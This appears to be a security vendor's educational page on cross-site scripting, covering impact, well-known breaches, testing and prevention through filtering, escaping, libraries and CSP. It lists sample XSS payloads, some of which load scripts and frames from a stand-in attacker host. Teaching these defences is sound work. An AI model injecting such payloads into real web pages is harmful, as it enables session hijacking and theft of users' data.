Cross-site scripting (XSS)

What is cross-site scripting?

Cross-site scripting (XSS) is a web vulnerability that lets a malicious hacker introduce (inject) undesired commands into legitimate client-side code (usually JavaScript) executed by a browser on behalf of the web application.

| Severity: |     | severe |

| Prevalence: |      | discovered very often |

| Scope: |     | websites and web applications |

| Technical impact: | malicious code run in the browser | |

| Worst-case consequences: | full system compromise | |

| Quick fix: | use user input filtration and encoding |

How does cross-site scripting work?

Most websites and web applications run client-side code in the web browser using some kind of dynamic scripting language. In a vast majority of cases, this language is JavaScript. Pure HTML websites and web applications still exist, but they are a rare sight simply because client-side scripts greatly enhance the user interface and capabilities of the website or web application. You can safely assume that more than 99% of websites and web applications you come across include client-side JavaScript code. This, in turn, means that user browsers must be able to interpret any JavaScript code on behalf of the web application.

Most web applications and websites also interact with users in some way, even if they don’t use JavaScript. Interaction requires some form of user input. For example, the user may need to type their username to log in to the web application and the application may display that username later in the user interface. This means that the application processes user input and then outputs it in the web browser.

Combined, these two conditions lay the foundation for the most common web security vulnerability – cross-site scripting – which is a type of injection attack.

Stealing cookies using XSS

Criminals use XSS vulnerabilities to steal cookies, which enables them to impersonate victims. In an attack, the steps are as follows:

- A payload is injected by an attacker into a website’s database through the submission of a vulnerable form with malicious JavaScript content.

- The victim of the form requests the web page from the web server.

- The web server produces the victim’s browser the page with attacker’s payload included as part of the HTML body.

- The victim’s browser executes the malicious script that is contained in the HTML body, sending the victim’s cookie to the attacker’s server in this example.

- The attacker extracts the victim’s cookie when the HTTP request arrives at the server.

- The attacker is now free to use the victim’s stolen cookie for impersonation and deeper attacks.

Impact of XSS vulnerabilities

If an attacker is able to include JavaScript code in a user input parameter and the application directly returns that code in its HTML output and sends it to the client browser, the browser will execute the malicious JavaScript. Whenever a web page directly echoes user input, attackers will be able to run malicious scripts in the client browser, even if the page itself is built only with static HTML tags and includes no JavaScript.

Unlike most other web application vulnerabilities, this one does not directly affect the back end of the application (the web server). It affects regular users of the web application or victims who are tricked into accessing it. XSS is also possible for some APIs that allow JavaScript, for example, an API may present the user with an error message that contains JavaScript previously injected by an attacker.

For many years, cross-site scripting had its own separate category in the OWASP Top 10. However, in 2021, the creators of the list decided to incorporate it into the Injection category along with SQL injection, RCE, and many more.

What are the types of XSS attacks?

There are 2 very common cross-site scripting techniques:

Additionally, there are 2 other cross-site scripting techniques that are encountered less often than the two above:

These four types of XSS attacks are described in separate chapters.

XSS attack vectors

Common JavaScript language elements used in malicious payloads to perform cross-site scripting attacks include:

- The

<script>tag:<script src=http://attacker.example.com/xss.js></script><script> alert("XSS");</script>

- The

onloadandonerrorattributes:<img src=x onerror=alert("XSS")><body onload=alert("XSS")>

- The

<body>tag attributes:<body background="javascript:alert("XSS")">

- The

<img>tag attributes:<img src="javascript:alert("XSS");"><img dynsrc="javascript:alert('XSS')"><img lowsrc="javascript:alert('XSS')">

- The

<iframe>tag:<iframe src="http://attacker.example.com/xss.html">

- The

<input>tag attributes:<input type="image" src="javascript:alert('XSS');">

- The

<link>tag:<link rel="stylesheet" href="javascript:alert('XSS');">

- The

<table>and<td>tag attributes:<table background="javascript:alert('XSS')"><td background="javascript:alert('XSS')">

- The

<div>tag attributes:<div style="background-image: url(javascript:alert('XSS'))"><div style="width: expression(alert('XSS'));">

- The

<object>tag:<object type="text/x-scriptlet" data="http://attacker.example.com/xss.html">

What can the attacker do with JavaScript?

Although JavaScript has limited access to a user’s operating system and files, it can still be dangerous when utilized as part of malicious content. That includes:

- Impersonating users, performing actions on a user’s behalf, and gaining access to sensitive data by obtaining a user’s session cookie.

- Sending HTTP requests with arbitrary content to arbitrary destinations.

- Gaining access to a user’s geolocation, microphone, webcam, and files through HTML5 APIs.

- Reading the browser DOM to make modifications (this is only possible within a page that is running JavaScript).

In combination with social engineering tactics, these actions can lead to more advanced attacks like phishing, keylogging, and trojan planting.

What can XSS be used for?

Cross-site scripting is often underestimated. While the vulnerability does not directly affect the web server or the database, it may very easily lead to severe consequences such as the following:

- The attacker may be able to trick a legitimate user into providing their login credentials. If that user has administrative privileges, the attacker will gain administrative access to the web application. The attacker may also steal the user’s session cookies and then use them to log in as the victim to perform session hijacking. Such session token theft may lead to severe consequences, including the attacker obtaining full control over the web application (if the user’s cookie belonged to an administrator) and escalating the attack further.

- The attacker may introduce malicious JavaScript into your regular pages, attacking every user that visits that page. This may lead to the exposure of sensitive information that users send to your page or retrieve from your databases.

- The attacker may use a site vulnerable to reflected XSS attacks as a tool to conduct a phishing campaign. Millions of emails may include a link leading to your web application – and whenever a victim visits that link, the victim’s browser will execute malicious content supplied by the attacker. This may have a huge impact on the reputation of your business.

- The attacker may also use cross-site scripting to download malware to the user’s computer, for example, a cryptocurrency mining script, DDoS botnet script, or even a trojan or ransomware installer. If this happens to a user with administrative privileges to company assets, it could even allow the attacker to gain full access to internal systems.

While most other web attacks target the server side, cross-site scripting is different in that XSS attacks use your website or web application as a tool to directly attack the users – either your business users or complete strangers. Because it’s the users who first suffer the consequences, the business impact of XSS on the application owner is often indirect and therefore underappreciated.

XSS proof of concept: examples of known cross-site scripting vulnerabilities

- The 2005 Samy worm – in October 2005, Samy Kamkar, a user of the MySpace social media platform, created an experiment that was supposed to be a fun prank and turned into a nightmare. He included JavaScript code in the content of a MySpace message board post. When Samy’s page was visited by anyone, this code would be executed by the user browser and would post the same comment to the victim’s profile. Within 20 hours, the XSS worm reached over one million MySpace users. For his prank, Kamkar was raided in 2006 by the US Secret Service and ended up with a plea agreement – three years probation with no access to the Internet.

- In 2011, attackers used a Facebook XSS vulnerability to launch a self-propagating spam worm similar to the original Samy worm. The vulnerability was located in the Facebook Mobile API. The attackers created a web page with a specially crafted iframe element that forced all visiting Facebook users to post unauthorized messages on their walls, getting more users to visit the same page. This was one of many XSS vulnerabilities on social media sites, and others continue to surface even today.

- The British Airways 2018 breach – this was probably the most famous XSS breach so far that led to the theft of sensitive data. The attackers, suspected to be part of the Magecart organization, used an XSS vulnerability to skim personal and payment information of up to 380,000 British Airways customers. While it was not a classic stored XSS attack, the attackers managed to place malicious scripts on British Airways payment websites that sent sensitive information to a server under the attackers’ control. Similar Magecart attacks happened before and keep happening even today but usually, the scope of the attack is narrower.

Is your website or web application vulnerable to cross-site scripting?



Although cross-site scripting is one of the most common web application vulnerabilities, it’s easy to test your website and applications to find it. Running automated scans with the Invicti application security platform can help you find XSS flaws before they become breaches and expensive headaches. Ensure that you’re selecting a tool like Invicti which is not only automated, but also accurate and scalable so that you can use it as your organization grows

How to find and test for XSS vulnerabilities?

The best way to detect XSS vulnerabilities varies depending on whether they are already known or unknown.

- If you only use commercial or open-source web applications and do not develop web applications of your own, it may be enough to identify the exact version of the application you are using. If the identified version is susceptible to XSS, you can assume that your website is vulnerable. You can identify the version manually or use a suitable security tool, such as a software composition analysis (SCA) solution.

- If you develop your own web applications or want the ability to potentially find previously unknown XSS vulnerabilities (zero-days) in known applications, you must be able to successfully exploit the XSS vulnerability to be certain that it exists. This requires either performing manual penetration testing with the help of security researchers or using a security testing tool (scanner) that can use automation to exploit web vulnerabilities. Examples of such tools are Invicti and Acunetix by Invicti. We recommend using this method even for known vulnerabilities.

How to prevent XSS attacks in web applications?

One of the reasons why cross-site scripting is so common is that it is difficult to protect against – more difficult than most other web vulnerabilities. While you can prevent most other vulnerabilities, for example, avoiding specific language constructs, the only sure way of preventing XSS in your application would be to completely avoid using user input data in client-side code. Unfortunately, that would cripple the core functionality of most applications.

Therefore, the best way to avoid cross-site scripting vulnerabilities is through validation and sanitization of user input. There are two primary techniques that you can use to sanitize data coming from the user: filtering and escaping.

Filtering for XSS

The simplest way to eliminate XSS vulnerabilities is to pass all external data through a filter. Such a filter removes dangerous keywords, for example, the <script> tag, JavaScript commands, CSS styles, and other dangerous HTML elements, such as event handlers. In some cases, a filter could even eliminate all special characters. For example, a simple filter may find and remove all characters other than letters and numbers in specific HTTP requests. When filtered in this way, <script>alert("XSS");</script> would simply make it to the HTTP response as harmless scriptalertXSSscript.

Unfortunately, filtering may have side effects. Filters often remove legitimate content because it matches forbidden keywords. That is why filtering is recommended only if the content is very simple. If the content is complex and, for example, needs to include HTML code, you should use escaping instead.

Some web developers choose to implement their own filters, usually using regular expressions. This is not recommended, as black-hat hackers can evade such simple filters using many tricks, such as hex-encoding special characters, using Unicode character variations, or introducing line breaks and null characters in strings. The list of XSS evasion methods is huge so it’s best that we simply direct you to a post dedicated to this topic.

Your custom filters would have to account for all such bypasses, making them very complicated and nearly impossible to maintain. That is why most developers prefer to use community-maintained libraries for XSS prevention, which use both filtering and encoding techniques. Such an approach is much more effective but, obviously, it’s only possible for development languages where such libraries exist.

Escaping from XSS

When you escape XSS (encode data), you are effectively telling the web browser that the content you are sending should be treated as data only and should not be interpreted in any other way. If an attacker sends a malicious script to your web application, the browser will not execute the encoded script but may instead, for example, display the malicious code as regular text on the screen.

The problem with escaping is that you need to use different escaping techniques in different situations. Everything depends on where on the web page you are processing user data. In practice, you need to know how and when to escape at least HTML, JavaScript code, CSS, and URLs:

- Use HTML escaping when you use untrusted data between HTML opening and closing tags. For example,

<td><script>alert("XSS");</script></td>. - Use JavaScript escaping when you use untrusted data in one of your own scripts or in places where it’s possible to include JavaScript, such as event handlers (onload, onmouseover, etc.). For example,

<body onload="\x3Cscript\x3Ealert\x28\x22XSS\x22\x29\x3B\x3C\x2Fscript\x3E"> - Use CSS escaping when you use untrusted data in CSS styles. For example,

<div style="background-image: \x3C\x73\x63\x72\x69\x70\x74\x3E\x61\x6C\x65\x72\x74\x28\x22\x58\x53\x53\x22\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"> - Use URL-encoding when you use untrusted data in a URL. For example,

<a href="http://www.example.com/%3Cscript%3Ealert%28%22xss%22%29%3B%3C%2Fscript%3E">.

Just as with custom filters, writing such escaping routines by yourself is extremely time-consuming and makes the code difficult to maintain. That is why most web developers use libraries to handle both filtering and escaping for XSS prevention. However, even if you use a third-party library, you must know which mechanisms to use in which parts of your source code.

Helpful libraries

If you write applications in Java, you can use the comprehensive ESAPI by OWASP library, which includes not just XSS protection but also anti-CSRF mechanisms and more. This project was originally available for many platforms (.NET, Classic ASP, PHP, ColdFusion & CFML, Python, even Node.js), but all other branches have unfortunately been deprecated. While OWASP suggests you can still find the older versions by searching on the Wayback Machine or GitHub, we do not recommend using deprecated libraries, ever. Another OWASP project for Java is the OWASP Java Encoder Project, which is much simpler than ESAPI and focused fully on XSS protection.

If you develop in PHP, have a look at HTML Purifier, which is an actively developed filtration-only library. You may also try htmLawed, which includes both filtration and escaping but is less frequently updated. Unfortunately, the third such project, php-antixss, has been abandoned for many years, so we do not recommend using it.

If you’re writing code for Microsoft technologies, you’re lucky. Microsoft supplies a comprehensive library that will meet all your needs – AntiXSS. This library is constantly updated and well-maintained and therefore no other tools are needed.

Please note that the topic of XSS prevention is very complex, so the above is only a simplified list. For a comprehensive, detailed guide, see the OWASP cheat sheet.

How to mitigate cross-site scripting attacks?

To make most cross-site scripting attacks impossible to execute, use a Content Security Policy (CSP) on your web server. Well-chosen CSP headers make it impossible for the attacker to include resources from outside the web application and communicate with external sites. This renders most XSS attacks harmless – while the attacker may cause the browser to execute some JavaScript such as the script tag itself, that code won’t be able to send any information to the attacker or download anything from attacker-controlled sites.

For temporary mitigation, you can rely on WAF (web application firewall) rules. With such rules, users won’t be able to provide malicious input to your web application, so no malicious code will execute in their browsers. However, since web application firewalls don’t understand the context of your application, these rules may be circumvented by attackers and should never be treated as a permanent solution.

Note that you should not rely on built-in XSS filters that come with many browsers. Initially meant to prevent XSS attacks, integrated filters turned out to be ineffective and easy for attackers to circumvent. They also created a false sense of security and discouraged developers from putting in the extra work to eliminate cross-site scripting vulnerabilities from their code. As a result, many browser vendors have already removed such client-side filters from their products.

| Classification | ID |

|---|---|

| CAPEC | 19 |

| CWE | 79 |

| WASC | 8 |

| OWASP 2021 | A3 |

Frequently asked questions

Cross-site scripting (XSS) is a web vulnerability that lets a malicious hacker introduce (inject) undesired commands into legitimate client-side code (usually JavaScript) executed by a browser on behalf of the web application. It is estimated that about one in three websites is vulnerable to cross-site scripting.

Cross-site scripting is often underestimated. While the vulnerability does not directly affect the web server or the database, it may easily lead to severe consequences. It may, for example, allow the attacker to obtain the credentials of privileged users or use your vulnerable site’s domain to attack others.

Protecting against cross-site scripting is more difficult than for most other web vulnerabilities, which is why XSS vulnerabilities are so common. The best way to avoid cross-site scripting vulnerabilities is through validation and sanitization of user input through input filtering and context-sensitive output encoding.

Find out why filters in browsers are not effective in preventing XSS.

A cross-site scripting attack is a type of attack executed through a security vulnerability typically found in web applications. It occurs when an attacker injects malicious scripts into websites, which are executed in the browser by an unsuspecting victim. The goal of the attack is to compromise the confidentiality or availability of user data, or even sometimes gain full control over a user’s browser.

An example of an XSS attack is the 2018 British Airways breach in which hackers used an XSS vulnerability to skim personal and payment information of up to 380,000 British Airways customers.

Learn more about this breach and gain deeper insights into XSS.

The three different types of XSS attacks include stored XSS, reflected XSS, and DOM-based XSS.

Learn more about stored XSS.

Learn more about reflected XSS.

Learn more about DOM-based XSS.

Some of the most common XSS attack vectors include injecting scripts into form fields, APIs, or URLs, embedding payloads into third-party content, or exploiting unsanitized inputs to execute arbitrary scripts.

Related Blog Posts: